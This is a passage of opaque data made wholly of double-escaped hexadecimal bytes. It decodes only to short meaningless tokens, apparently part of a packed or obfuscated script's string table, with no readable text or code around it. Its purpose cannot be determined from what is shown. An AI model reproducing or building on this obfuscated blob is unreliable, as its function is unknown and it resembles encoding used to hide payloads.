5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x